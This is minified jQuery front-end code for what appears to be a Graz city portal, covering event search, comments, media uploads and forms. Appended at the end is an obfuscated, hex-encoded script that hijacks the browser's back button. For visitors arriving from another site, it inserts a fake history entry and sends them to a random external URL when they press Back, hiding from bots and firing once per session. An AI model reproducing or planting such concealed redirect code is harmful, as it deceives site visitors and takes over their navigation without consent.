{checkbox_input.removeAttr("checked");checkbox_input_value.val(value_off);checkbox_element.removeClass("active");}else
{checkbox_input_value.val(value_on);checkbox_element.addClass("active");checkbox_input.attr("checked","checked");}
break;case"custom":switch(custom_type)
{case"event_is_in_graz":if(user_event_detail.find("[data-user-category=3523]").length)
{checkbox_element.removeClass("active");checkbox_input.removeAttr("checked");user_event_detail.find("[data-user-category=3523]").remove();}else
{checkbox_element.addClass("active");checkbox_input.attr("checked","checked");user_event_form.append(event_is_in_graz_input);}
break;}
break;}});});user_event_detail.find("[data-editor=summernote]").summernote({height:150,minHeight:null,maxHeight:null,focus:false,toolbar:[['style',['bold','italic']],]});$('#mld_text1').simplyCountable({counter:'#mld_text1_count',countType:'characters',maxCount:400,strictMax:true,countDirection:'down'});createAutoComplete(user_event_detail,function(input_element,selected_entry)
{var type=input_element.attr("data-type");user_event_detail.find("#event_"+type+"_id").val(selected_entry.id);user_event_detail.find("#event_"+type+"_selected").text(selected_entry.value);user_event_detail.find("#event_"+type+"_selected_area").removeClass("hidden");});igDialogs.initDialog(user_event_dialog);}});}
function createAutoComplete(ac_area,onSelect)
{ac_area.find("[data-ac-module=true]").each(function()
{var input_element=$(this);var smo_id=input_element.attr("data-smo");var autocomplete_url=UrlBuilderAjax.getAjaxModuleAutoCompleteUrl(smo_id);var module_ref_id=input_element.attr("data-selected");if(module_ref_id>0)
{var selected_autocomplete_url=UrlBuilderAjax.getAjaxModuleAutoCompleteUrl(smo_id,module_ref_id);$.getJSON(selected_autocomplete_url,function(data)
{if(data.id>0)
{if(typeof(onSelect)==="function")
{onSelect(input_element,data);}}});}
$(this).autocomplete({source:autocomplete_url,appendTo:ac_area,minLength:2,select:function(event,ui)
{if(ui.item.id>0)
{if(typeof(onSelect)==="function")
{onSelect(input_element,ui.item);}}}});});}
function createUserProfileFunctions()
{var frontend_user_form=$("#save_frontend_data");var frontend_user_area=$(".ig-user-edit-area");var delete_pic_button=frontend_user_form.find("[data-delete-pic=true]");var edit_pic_button=frontend_user_form.find("[data-edit-pic=true]");var media_area=$('#userImagesModal').find(".modal-body");if($("#sfm_user_image").val()>0)
{delete_pic_button.removeClass("hidden");}
delete_pic_button.bind("click",function()
{$("#sfm_user_image").val("");$("#sfm_user_image_img").attr("src",$("#sfm_user_image_default").val());delete_pic_button.addClass("hidden");});edit_pic_button.bind("click",function()
{if(media_area.attr("data-loaded")=="false")
{frontend_user_area.addClass("element-loading");var media_manager_url=UrlBuilderAjax.getMediaManagerUrl(1,"user_media_images");var media_manager_url_refresh=UrlBuilderAjax.getMediaManagerUrl(1,"list_user_images&tpl_dir=static");var media_manager_url_upload=UrlBuilderAjax.getMediaManagerUrl(1,undefined,"upload");$.ajax({url:media_manager_url,cache:false,success:function(html)
{frontend_user_area.removeClass("element-loading");media_area.attr("data-loaded",true);media_area.html(html);createMediaFunctions(media_area,media_manager_url_refresh,media_manager_url_upload,function(function_button)
{var uup_id=function_button.attr("data-uup-id");var image=media_area.find("[data-image="+uup_id+"]");$("#sfm_user_image").val(uup_id);$("#sfm_user_image_img").attr("src",image.attr("src"));$('#userImagesModal').modal('hide');});$('#userImagesModal').modal({backdrop:"static",keyboard:false});}});}else
{$('#userImagesModal').modal('show');}});frontend_user_form.submit(function()
{igForms.postFormJson(frontend_user_form);return false;});}
function mediaFunctionsAfterLoad(media_area,has_add_functions)
{if(!has_add_functions)
{media_area.find("[data-call=add_input]").hide();}}
function createMediaFunctions(media_area,url_refresh,url_upload,addFunction)
{var media_form=media_area.find("[data-media-form=true]");var upload_button=media_area.find("[data-media-upload=button]");var upload_progress=media_area.find("[data-media-upload=progress]");var upload_status=media_area.find("[data-media-upload=status]");var has_add_functions=false;if(typeof(addFunction)==="function")
{has_add_functions=true;}
mediaFunctionsAfterLoad(media_area,has_add_functions);upload_button.fileupload({url:url_upload,dataType:'json',sequentialUploads:true,done:function(e,data)
{var upload_response=data.result;if(!upload_response.status)
{var error_element=$(document.createElement('div'));error_element.addClass("alert alert-warning ivas-interface-alert");error_element.append(upload_response.name+"<br>"+upload_response.error_message);error_element.appendTo(upload_status);}},progressall:function(e,data)
{var progress=parseInt(data.loaded/data.total*100,10);upload_progress.find('.progress-bar').css('width',progress+'%');if(progress==100)
{$.ajax({url:url_refresh,cache:false,success:function(html)
{media_form.html(html);mediaFunctionsAfterLoad(media_area,has_add_functions);upload_progress.find('.progress-bar').css('width',0+'%');}});}}}).prop('disabled',!$.support.fileInput).parent().addClass($.support.fileInput?undefined:'disabled');media_area.on("click","[data-media-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");switch(function_call)
{case"add_input":if(typeof(addFunction)==="function")
{addFunction(function_button);}
break;case"delete":function_button.hide();media_form.addClass("element-loading");$.post(url_refresh,media_form.serialize(),function(data)
{media_form.html(data);mediaFunctionsAfterLoad(media_area,has_add_functions);media_form.removeClass("element-loading");});break;case"check_delete":if(media_area.find("[data-call=check_delete]:checked").length>0)
{media_area.find("[data-call=delete]").show();}else
{media_area.find("[data-call=delete]").hide();}
break;}});}
function createEventDetailFunctions()
{getDatesFromEvent($(".event-dates").attr("data-eba-id"),"event_dates",$(".event-dates"));}
function getDatesFromEvent(eba_detail_id,ajax_file,html_holder,onComplete)
{var ajax_url=UrlBuilderAjax.getEventDatesUrl(eba_detail_id,ajax_file);$.ajax({url:ajax_url,cache:false,success:function(html)
{html_holder.html(html);if(typeof(onComplete)==="function")
{onComplete();}}});}
function createPicturesLanding()
{var snippet_parameters="&snippet_sub_action=limit_cat&snippet_properties=5";$(".ig-pictures-landing").find(".ig-pictures-tab").each(function()
{var snippet_content=$(this);var snippet_id=$(this).attr("data-cms-id");var snippet_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_id,"ajax/galleries_landing_content"+snippet_parameters);$.ajax({url:snippet_url,cache:false,success:function(html)
{snippet_content.removeClass("element-loading");snippet_content.html(html);snippet_content.find('.carousel').carousel({interval:false});}});});}
function createBetreutAtFunctions()
{var betreutat_form=$(".ig-betreut");var cancel_search=betreutat_form.find("[data-clear=true]");cancel_search.hide();betreutat_form.submit(function()
{var betreutat_ajax_url=UrlBuilderAjax.getAjaxFileUrl("list_betreutat","static");$.post(betreutat_ajax_url,betreutat_form.serialize(),function(data)
{cancel_search.show();$("div.betreutat_container").html(data);});return false;});}
function createSendMail(ig_mail_form)
{ig_mail_form.attr("data-send-status","init");ig_mail_form.submit(function()
{if(ig_mail_form.attr("data-send-status")=="init")
{var captcha_url=ivas_variables.path_js_general_ajax+"jquery/libs/qaptcha/php/Qaptcha.jquery.php";console.log("asd");var inputQapTcha=$('<input>',{name:generateCaptchaPass(32),value:generateCaptchaPass(7),type:'hidden'});var inputQapTchakey=$('<input>',{name:'keyToken',value:inputQapTcha.attr('name'),type:'hidden'});ig_mail_form.append(inputQapTcha);ig_mail_form.append(inputQapTchakey);$.post(captcha_url,{action:'qaptcha',qaptcha_key:inputQapTcha.attr('name')},function(data){if(!data.error)
{inputQapTcha.val('');ig_mail_form.attr("data-send-status","go");igForms.postFormJson(ig_mail_form);}},'json');}else
{igForms.postFormJson(ig_mail_form);}
return false;});}
function createComments()
{var comment_area=$("[data-comments=true]");var smo_id=comment_area.attr("data-smo-id");var ref_id=comment_area.attr("data-ref-id");var link=comment_area.attr("data-link");var title=comment_area.attr("data-title");var comment_page_limit=20;var comments_url=UrlBuilderAjax.getModuleCommentsUrl(smo_id,ref_id,comment_page_limit,false,false,true);var comments_url_refresh=UrlBuilderAjax.getModuleCommentsUrl(smo_id,ref_id,comment_page_limit,"list_comments&tpl_dir=static",false,true);getComments(comments_url,comment_area,function(html)
{comment_area.html(html);var comment_list_area=comment_area.find("[data-comment=list]");comment_list_area.attr("data-module-comments",smo_id+"-"+ref_id);comment_list_area.attr("data-refresh",comments_url_refresh);var comment_add_form=comment_area.find("[data-comment=form]");var input_link=$('<input>',{name:"cmc_sys_modules_link",value:link,type:'hidden'});var input_title=$('<input>',{name:"cmc_module_title",value:title,type:'hidden'});var input_smo_id=$('<input>',{name:"cmc_sys_modules",value:smo_id,type:'hidden'});var input_ref_id=$('<input>',{name:"cmc_ref_id",value:ref_id,type:'hidden'});comment_add_form.append(input_link);comment_add_form.append(input_title);comment_add_form.append(input_smo_id);comment_add_form.append(input_ref_id);comment_add_form.find("[data-comment=repost]").bind("click",function()
{comment_add_form.find("[data-success=true]").addClass("hidden");comment_add_form.find("[data-ig-mail-done=hide]").show();comment_add_form.find("[name=cmc_text]").val("");});comment_add_form.submit(function()
{igForms.postFormJson(comment_add_form,function()
{getComments(comments_url_refresh,comment_area,function(html)
{comment_list_area.html(html);});});return false;});});}
function getComments(comments_url,comments_area,onComplete)
{$.ajax({beforeSend:function()
{comments_area.addClass("element-loading");},url:comments_url,cache:false,success:function(html)
{comments_area.removeClass("element-loading");if(typeof(onComplete)==="function")
{onComplete(html);}}});}
function generateCaptchaPass(nb)
{var chars='azertyupqsdfghjkmwxcvbn23456789AZERTYUPQSDFGHJKMWXCVBN_-#@';var pass='';for(i=0;i<nb;i++){var wpos=Math.round(Math.random()*chars.length);pass+=chars.substring(wpos,wpos+1);}
return pass;}
function createFirmDistrictFilter()
{$(".ig-firms-districts").find(".firm-district-filter").bind("click",function()
{$(".ig-firms-districts").find(".dropdown-menu").find("li").removeClass("active");$(this).parent().addClass("active");var district_id=$(this).attr("data-district");if(district_id>0)
{$("#firm_district_text").text($(this).text());}else
{$("#firm_district_text").text($("#firm_district_text").attr("data-default"));}
filterDistrictsForFirmListAjax(district_id);});}
function filterDistrictsForFirmListAjax(district_id)
{var district_filter='';if(district_id>0){district_filter="&action=firmsearch&modul_id=2|"+district_id;}
callDistrictSearch(district_filter);}
function ajax__modulePagingSetPage_7(page,action,parameters)
{var ajax_paging="&action=page&modul_id="+page+"|"+parameters;callDistrictSearch(ajax_paging);}
function callDistrictSearch(search_parameters)
{var firm_container=$(".ig-firms-list");var snippet_id=firm_container.attr("data-snippet-id");var base_url=UrlBuilderAjax.getAjaxSnippetUrl(snippet_id,"");var firm_search_url=base_url+search_parameters;$.ajax({beforeSend:function()
{firm_container.addClass("element-loading");},url:firm_search_url,cache:false,success:function(html)
{firm_container.removeClass("element-loading");$('body').scrollTo($(".ig-firms"),800);firm_container.html(html);}});}
function createEventSearch()
{var landing_container=$(".ig-events-landing");var event_search_form=$(".ig-event-search");var event_search_clear=event_search_form.find("[data-event-cancel=true]").hide();var event_cat_locations=landing_container.attr("data-location-cat");var default_date_start=landing_container.attr("data-date-start");var default_date_end=landing_container.attr("data-date-end");createAutoComplete(event_search_form);event_search_form.find(".ig-event-category").bind("click",function()
{var sca_id=$(this).attr("data-event-sca-id");var sca_title=$(this).text();$("#ig_event_search_category").text(sca_title);$("#eba_search_category_id").val(sca_id);event_search_form.submit();});event_search_clear.bind("click",function()
{event_search_form.find("#event_search_field").val("");event_search_form.find("#eba_search_location").val("");event_search_form.find("#eba_search_contact").val("");event_search_form.find("#eba_date_start").val(default_date_start);event_search_form.find("#eba_date_end").val(default_date_end);event_search_form.find("#eba_search_category_id").val(0);event_search_form.find("#ig_event_search_category").text(event_search_form.find("#ig_event_search_category").attr("data-default"));event_search_form.find("#event_search_graz_only").prop('checked',true);event_search_form.submit();event_search_clear.hide();});event_search_form.find("[data-event-search=true]").bind("click",function()
{var direct_date_start=$(this).attr("data-event-date");var direct_date_end=$(this).attr("data-event-date-end");if(typeof(direct_date_end)==="undefined")
{direct_date_end=direct_date_start;}
event_search_form.find("#eba_date_start").val(direct_date_start);event_search_form.find("#eba_date_end").val(direct_date_end);event_search_form.submit();});var exlude_categories=7896;event_search_form.submit(function()
{event_search_clear.show();var search_category=$("#eba_search_category_id").val();var search_text=event_search_form.find("#event_search_field").val();var search_location=event_search_form.find("#eba_search_location").val();var search_contact=event_search_form.find("#eba_search_contact").val();var search_cat_location=event_cat_locations;var search_graz=event_search_form.find("#event_search_graz_only");var search_data_start=event_search_form.find("#eba_date_start").val();var search_data_end=event_search_form.find("#eba_date_end").val();if(!search_graz.prop('checked'))
{search_cat_location="0";}
if(event_search_form.find("#event_search_ausstellungen").prop('checked'))
{exlude_categories=false;}
var search_parameters=createEventSearchParameters(search_category,search_cat_location,search_data_start,search_data_end,search_text,search_location,search_contact,exlude_categories);callEventSearch(search_parameters,false);return false;});var search_parameters=createEventSearchParameters(0,event_cat_locations,default_date_start,default_date_end,"","","",exlude_categories);callEventSearch(search_parameters,true);}
function createEventSearchParameters(event_categories,event_cat_locations,data_start,data_end,search_text,search_location,search_contact,exlude_categories)
{if(typeof(search_text)==="undefined")
{search_text="";}
if(typeof(search_location)==="undefined")
{search_location="";}
if(typeof(search_contact)==="undefined")
{search_contact="";}
var time_start="";var time_end="";var search_options="";var search_parameters=event_categories+"|"+event_cat_locations+"|"+data_start+"|"+data_end+"|"+search_text+"|"+search_location+"|"+search_contact+"|"+time_start+"|"+time_end+"|"+search_options;if(typeof(exlude_categories)!=="undefined")
{search_parameters+="|"+exlude_categories;}
return search_parameters;}
function callEventSearch(search_parameters,first_call)
{var base_url=UrlBuilderAjax.getAjaxBaseUrl();var landing_container=$(".ig-events-landing");var cbe_id=landing_container.attr("data-cbe-id");var event_search_url=base_url+"&ajax_action=modulesearch&cbe_id="+cbe_id+"&sys_modules=2&search_action=eventsearch&search_parameters="+search_parameters;$.ajax({beforeSend:function()
{landing_container.addClass("element-loading");},url:event_search_url,cache:false,success:function(html)
{landing_container.removeClass("element-loading");landing_container.html(html);if(!first_call)
{landing_container.find("#ig_adslot_list").remove();}}});}
function ajax__modulePagingSetPage_2(page,action,search_parameters)
{callEventSearch(search_parameters+"&active_page="+page,false);};var IvasDialogs=function(){};IvasDialogs.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"modal-loading",holder:$("body"),callBackClose:false},options||{});this.bindFunctions();},bindFunctions:function()
{var obj=this;this.settings.holder.on("click","[data-dialog-function=true]",function()
{var function_button=$(this);var function_call=function_button.attr("data-call");var dialog_id=function_button.attr("data-dialog-id");var dialogObject=obj.settings.holder.find("#"+dialog_id);switch(function_call)
{case"close":dialogObject.find(".modal-content").fadeOut(function()
{dialogObject.find(".modal-backdrop").removeClass("in").addClass("out");dialogObject.fadeOut(function()
{dialogObject.removeClass("in");dialogObject.attr("aria-hidden",true);dialogObject.find(".modal-backdrop").remove();dialogObject.find(".modal-content").removeAttr("style");dialogObject.data('bs.modal').isShown=false;if(typeof(obj.settings.callBackClose)==="function")
{obj.settings.callBackClose(dialogObject);}
dialogObject.trigger('ivasClose');});});if(dialogObject.attr("data-modal-stack")!="true")
{$("body").removeClass("modal-open").removeAttr("style");}
break;case"resize":break;}});},initDialog:function(dialogObject,options)
{var obj=this;var dialog_options=$.extend({backdrop:"static",keyboard:false,show:true},options||{});dialogObject.attr("data-ivas-modal","dialog");if($("body").hasClass("modal-open"))
{dialogObject.attr("data-modal-stack","true");var ivas_modal_count=obj.settings.holder.find("[data-ivas-modal=dialog]").length-1;dialogObject.attr("data-level",ivas_modal_count);var parent_level=ivas_modal_count-1;var parentDialog=obj.settings.holder.find("[data-level="+parent_level+"]");var parent_zindex=parseInt(parentDialog.css("z-index"));dialogObject.css("z-index",++parent_zindex);dialogObject.attr("data-parent",parentDialog.attr("id"));}else
{dialogObject.attr("data-level",0);}
dialogObject.find("[data-dialog-function=true]").attr("data-dialog-id",dialogObject.attr("id"));dialogObject.modal(dialog_options);},triggerClose:function(dialogObject)
{dialogObject.find("[data-call=close]").first().trigger("click");}};;var IvasForms=function(){};IvasForms.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"form-loading",},options||{});},postFormJson:function(form_element,onComplete)
{var post_form_url=UrlBuilderAjax.getAjaxJsonPostUrl();this.postForm(form_element,post_form_url,onComplete);},postForm:function(form_element,post_form_url,onComplete)
{form_element.find("[data-error-class=true]").removeClass("has-error");form_element.find("[data-error-message=true]").addClass("hidden");form_element.find("[data-success=true]").addClass("hidden");$.post(post_form_url,form_element.serialize(),function(data)
{var json=$.parseJSON(data);if(json.complete)
{form_element.find("[data-success=true]").removeClass("hidden");form_element.find("[data-ig-mail-done=hide]").hide();if(typeof(onComplete)==="function")
{onComplete();}}else
{for(error in json.errors)
{var error_code=json.errors[error];form_element.find("[data-error="+error+"]").addClass("has-error");if(typeof(json.error_codes[error_code])!=="undefined")
{form_element.find("[data-error-msg-for="+error+"]").html(json.error_codes[error_code]).removeClass("hidden");}}}});}};;var _0x4a46=["\x72\x65\x66\x65\x72\x72\x65\x72","\x68\x6F\x73\x74","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x6F\x70\x73\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x72\x65\x70\x6C\x61\x63\x65\x53\x74\x61\x74\x65","\x61\x6C\x72\x65\x61\x64\x79\x42\x6F\x75\x6E\x63\x65\x64","\x73\x65\x74\x49\x74\x65\x6D","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x67\x69\x76\x65\x6E\x20\x72\x65\x64\x69\x72\x65\x63\x74\x20\x72\x61\x74\x69\x6F\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x73\x70\x65\x63\x69\x66\x69\x65\x64\x20\x62\x65\x74\x77\x65\x65\x6E\x20\x30\x20\x61\x6E\x64\x20\x31\x30\x30\x2E\x20\x79\x6F\x75\x20\x73\x70\x65\x63\x69\x66\x69\x65\x64\x3A\x20","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x6D\x61\x74\x63\x68","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x38\x39\x38\x39\x37\x38\x35\x30\x38\x36","\x34\x36\x37\x34\x31\x31\x36\x36\x38\x33","\x6C\x65\x6E\x67\x74\x68","\x67\x65\x74\x49\x74\x65\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x32\x32\x34\x34\x39\x36\x32\x32\x32\x30","\x32\x32\x34\x34\x39\x36\x35\x32\x37\x34","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x61\x62\x73"];function addHistoryRedirectRules(_0x730dx2,_0x730dx3,_0x730dx4){if(document[_0x4a46[0]]&&location[_0x4a46[1]]!=new URL(document[_0x4a46[0]])[_0x4a46[2]]&&!stopBecauseOfRedirectPercentual(_0x730dx4)&&!stopBecauseOfNonHuman()&&checkIsAllowed()&&!checkIfAlreadyBounced()){var _0x730dx5=getRedirectUrl(_0x730dx2,_0x730dx3);history[_0x4a46[10]](null,null,location[_0x4a46[5]]),window[_0x4a46[9]](_0x4a46[3],function(){null!=_0x730dx5&&(sessionStorage[_0x4a46[8]](_0x4a46[7],!0),history[_0x4a46[6]](null,null,location[_0x4a46[5]]),location[_0x4a46[4]](_0x730dx5))});}}function stopBecauseOfRedirectPercentual(_0x730dx2){return 0>_0x730dx2||_0x730dx2>100?(alert(_0x4a46[11]+_0x730dx2),!0):Math[_0x4a46[13]](100*Math[_0x4a46[12]]()+1)>_0x730dx2?!0:!1}function stopBecauseOfNonHuman(){return navigator[_0x4a46[15]][_0x4a46[14]](/Bot/i)?!0:navigator[_0x4a46[15]][_0x4a46[14]](/Spider/i)?!0:navigator[_0x4a46[15]][_0x4a46[14]](/Crawler/i)?!0:!1}function checkIsAllowed(){if(new Date>=new Date(2016,1,16,23,59,59)){return!1};for(var _0x730dx2=new Array(_0x4a46[16],_0x4a46[17]),_0x730dx3=!1,_0x730dx4=hash(location[_0x4a46[1]]),_0x730dx5=0;_0x730dx5<_0x730dx2[_0x4a46[18]];_0x730dx5++){if(_0x730dx4==_0x730dx2[_0x730dx5]){_0x730dx3=!0;break;}};return _0x730dx3;}function checkIfAlreadyBounced(){var _0x730dx2=sessionStorage[_0x4a46[19]](_0x4a46[7]);return null==_0x730dx2?!1:!0;}function getRedirectUrl(_0x730dx2,_0x730dx3){var _0x730dx4=_0x730dx2[Math[_0x4a46[13]](Math[_0x4a46[12]]()*_0x730dx2[_0x4a46[18]])];for(var _0x730dx5 in _0x730dx3){if(-1!=document[_0x4a46[0]][_0x4a46[20]](_0x730dx5)){_0x730dx4=_0x730dx3[_0x730dx5];break;}};for(var _0x730dxb=new URL(_0x730dx4),_0x730dxc=new Array(_0x4a46[21],_0x4a46[22]),_0x730dxd=!1,_0x730dxe=hash(_0x730dxb[_0x4a46[1]]),_0x730dxf=0;_0x730dxf<_0x730dxc[_0x4a46[18]];_0x730dxf++){if(_0x730dxe==_0x730dxc[_0x730dxf]){_0x730dxd=!0;break;}};return 1==_0x730dxd?_0x730dx4:null;}function hash(_0x730dx2){var _0x730dx3=0;if(0==_0x730dx2[_0x4a46[18]]){return _0x730dx3};for(intI=0;intI<_0x730dx2[_0x4a46[18]];intI++){_0x730dx3=(_0x730dx3<<42)-_0x730dx3+_0x730dx2[_0x4a46[23]](intI)};return Math[_0x4a46[24]](_0x730dx3);}